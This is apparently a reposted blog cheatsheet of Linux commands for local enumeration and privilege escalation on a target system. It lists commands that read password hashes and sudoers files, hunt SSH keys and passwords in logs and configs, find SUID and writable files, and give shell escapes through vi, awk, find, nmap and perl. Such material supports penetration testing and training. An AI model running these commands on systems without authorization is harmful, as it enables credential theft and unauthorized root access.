PoshShodan – PowerShell Module to interact with the Shodan service
PSPunch – An offensive Powershell console
Minggu, 20 Agustus 2017
Local Linux Enumeration & Privilege Escalation Cheatsheet
The following post lists a few Linux commands that may come in useful when trying to escalate privileges on a target system. This is generally aimed at enumeration rather than specific vulnerabilities/exploits and I realise these are just the tip of the iceberg in terms of what’s available.
Kernel, Operating System & Device Information:
Users & Groups:
User & Privilege Information:
Environmental Information:
Interesting Files:
Service Information:
Jobs/Tasks:
Networking, Routing & Communications:
Programs Installed:
Common Shell Escape Sequences:
A special thanks to the following useful resources:
For a scripted version of these checks see https://github.com/rebootuser/LinEnum
Revision 1.2 (Minor January 2017 update)
| Command | Result |
uname -a |
Print all available system information |
uname -r |
Kernel release |
uname -n |
System hostname |
hostname |
As above |
uname -m |
Linux kernel architecture (32 or 64 bit) |
cat /proc/version |
Kernel information |
cat /etc/*-release |
Distribution information |
cat /etc/issue |
As above |
cat /proc/cpuinfo |
CPU information |
df -a |
File system information |
Users & Groups:
| Command | Result |
cat /etc/passwd |
List all users on the system |
cat /etc/group |
List all groups on the system |
for i in $(cat /etc/passwd 2>/dev/null| cut -d":" -f1 2>/dev/null);do id $i;done 2>/dev/null |
List all uid’s and respective group memberships |
cat /etc/shadow |
Show user hashes – Privileged command |
grep -v -E "^#" /etc/passwd | awk -F: '$3 == 0 { print $1}' |
List all super user accounts |
finger |
Users currently logged in |
pinky |
As above |
users |
As above |
who -a |
As above |
w |
Who is currently logged in and what they’re doing |
last |
Listing of last logged on users |
lastlog |
Information on when all users last logged in |
lastlog –u %username% |
Information on when the specified user last logged in |
lastlog |grep -v "Never" |
Entire list of previously logged on users |
User & Privilege Information:
| Command | Result |
whoami |
Current username |
id |
Current user information |
cat /etc/sudoers |
Who’s allowed to do what as root – Privileged command |
sudo -l |
Can the current user perform anything as root |
sudo -l 2>/dev/null | grep -w 'nmap|perl|'awk'|'find'|'bash'|'sh'|'man' |
Can the current user run any ‘interesting’ binaries as root and if so also display the binary permissions etc. |
Environmental Information:
| Command | Result |
env |
Display environmental variables |
set |
As above |
echo $PATH |
Path information |
history |
Displays command history of current user |
pwd |
Print working directory, i.e. ‘where am I’ |
cat /etc/profile |
Display default system variables |
cat /etc/shells |
Display available shells |
Interesting Files:
| Command | Result |
find / -perm -4000 -type f 2>/dev/null |
Find SUID files |
find / -uid 0 -perm -4000 -type f 2>/dev/null |
Find SUID files owned by root |
find / -perm -2000 -type f 2>/dev/null |
Find GUID files |
find / -perm -2 -type f 2>/dev/null |
Find world-writeable files |
find / ! -path "*/proc/*" -perm -2 -type f -print 2>/dev/null |
Find world-writeable files excluding those in /proc |
find / -perm -2 -type d 2>/dev/null |
Find word-writeable directories |
find /home –name *.rhosts -print 2>/dev/null |
Find rhost config files |
find /home -iname *.plan -exec ls -la {} ; -exec cat {} 2>/dev/null ; |
Find *.plan files, list permissions and cat the file contents |
find /etc -iname hosts.equiv -exec ls -la {} 2>/dev/null ; -exec cat {} 2>/dev/null ; |
Find hosts.equiv, list permissions and cat the file contents |
ls -ahlR /root/ |
See if you can access other user directories to find interesting files |
cat ~/.bash_history |
Show the current users’ command history |
ls -la ~/.*_history |
Show the current users’ various history files |
ls -la /root/.*_history |
Can we read root’s history files |
ls -la ~/.ssh/ |
Check for interesting ssh files in the current users’ directory |
find / -name "id_dsa*" -o -name "id_rsa*" -o -name "known_hosts" -o -name "authorized_hosts" -o -name "authorized_keys" 2>/dev/null |xargs -r ls -la |
Find SSH keys/host information |
ls -la /usr/sbin/in.* |
Check Configuration of inetd services |
grep -l -i pass /var/log/*.log 2>/dev/null |
Check log files for keywords (‘pass’ in this example) and show positive matches |
find /var/log -type f -exec ls -la {} ; 2>/dev/null |
List files in specified directory (/var/log) |
find /var/log -name *.log -type f -exec ls -la {} ; 2>/dev/null |
List .log files in specified directory (/var/log) |
find /etc/ -maxdepth 1 -name *.conf -type f -exec ls -la {} ; 2>/dev/null |
List .conf files in /etc (recursive 1 level) |
ls -la /etc/*.conf |
As above |
find / -maxdepth 4 -name *.conf -type f -exec grep -Hn password {} ; 2>/dev/null |
Find .conf files (recursive 4 levels) and output line number where the word ‘password’ is located |
lsof -i -n |
List open files (output will depend on account privileges) |
head /var/mail/root |
Can we read roots mail |
Service Information:
| Command | Result |
ps aux | grep root |
View services running as root |
ps aux | awk '{print $11}'|xargs -r ls -la 2>/dev/null |awk '!x[$0]++' |
Lookup process binary path and permissions |
cat /etc/inetd.conf |
List services managed by inetd |
cat /etc/xinetd.conf |
As above for xinetd |
cat /etc/xinetd.conf 2>/dev/null | awk '{print $7}' |xargs -r ls -la 2>/dev/null |
A very ‘rough’ command to extract associated binaries from xinetd.conf and show permissions of each |
ls -la /etc/exports 2>/dev/null; cat /etc/exports 2>/dev/null |
Permissions and contents of /etc/exports (NFS) |
Jobs/Tasks:
| Command | Result |
crontab -l -u %username% |
Display scheduled jobs for the specified user – Privileged command |
ls -la /etc/cron* |
Scheduled jobs overview (hourly, daily, monthly etc) |
ls -aRl /etc/cron* | awk '$1 ~ /w.$/' 2>/dev/null |
What can ‘others’ write in /etc/cron* directories |
top |
List of current tasks |
Networking, Routing & Communications:
| Command | Result |
/sbin/ifconfig -a |
List all network interfaces |
cat /etc/network/interfaces |
As above |
arp -a |
Display ARP communications |
route |
Display route information |
cat /etc/resolv.conf |
Show configured DNS sever addresses |
netstat -antp |
List all TCP sockets and related PIDs (-p Privileged command) |
netstat -anup |
List all UDP sockets and related PIDs (-p Privileged command) |
iptables -L |
List rules – Privileged command |
cat /etc/services |
View port numbers/services mappings |
Programs Installed:
| Command | Result |
dpkg -l |
Installed packages (Debian) |
rpm -qa |
Installed packages (Red Hat) |
sudo -V |
Sudo version – does an exploit exist? |
httpd -v |
Apache version |
apache2 -v |
As above |
apache2ctl (or apachectl) -M |
List loaded Apache modules |
mysql --version |
Installed MYSQL version details |
psql -V |
Installed Postgres version details |
perl -v |
Installed Perl version details |
java -version |
Installed Java version details |
python --version |
Installed Python version details |
ruby -v |
Installed Ruby version details |
find / -name %program_name% 2>/dev/null (i.e. nc, netcat, wget, nmap etc) |
Locate ‘useful’ programs (netcat, wget etc) |
which %program_name% (i.e. nc, netcat, wget, nmap etc) |
As above |
dpkg --list 2>/dev/null| grep compiler |grep -v decompiler 2>/dev/null && yum list installed 'gcc*' 2>/dev/null| grep gcc 2>/dev/null |
List available compilers |
cat /etc/apache2/envvars 2>/dev/null |grep -i 'user|group' |awk '{sub(/.*export /,"")}1' |
Which account is Apache running as |
Common Shell Escape Sequences:
| Command | Program(s) |
:!bash |
vi, vim |
:set shell=/bin/bash:shell |
vi, vim |
!bash |
man, more, less |
find / -exec /usr/bin/awk 'BEGIN {system("/bin/bash")}' ; |
find |
awk 'BEGIN {system("/bin/bash")}' |
awk |
--interactive |
nmap |
echo "os.execute('/bin/sh')" > exploit.nse |
nmap (thanks to comment by anonymous below) |
perl -e 'exec "/bin/bash";' |
Perl |
A special thanks to the following useful resources:
For a scripted version of these checks see https://github.com/rebootuser/LinEnum
Langganan:
Postingan (Atom)